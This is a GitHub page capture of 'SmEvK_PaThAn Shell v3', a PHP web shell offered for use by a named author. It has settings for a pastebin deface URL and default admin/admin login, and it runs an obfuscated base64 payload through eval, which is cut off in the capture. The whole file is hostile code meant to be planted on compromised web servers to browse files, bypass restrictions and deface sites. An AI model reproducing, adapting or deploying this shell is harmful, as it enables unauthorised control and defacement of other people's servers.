 1 contributor
26 lines (23 sloc) 97.4 KB Raw Blame History
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------
21
22 ?>
23 <?php
24 $smevk = "PD9waHAKCiRkZWZhdWx0X2FjdGlvbiA9ICdGaWxlc01hbic7CkBkZWZpbmUoJ1NFTEZfUEFUSCcsIF9fRklMRV9fKTsKaWYoIHN0cnBvcygkX1NFUlZFU
25 eval("?>".(base64_decode($smevk)));
26 ?>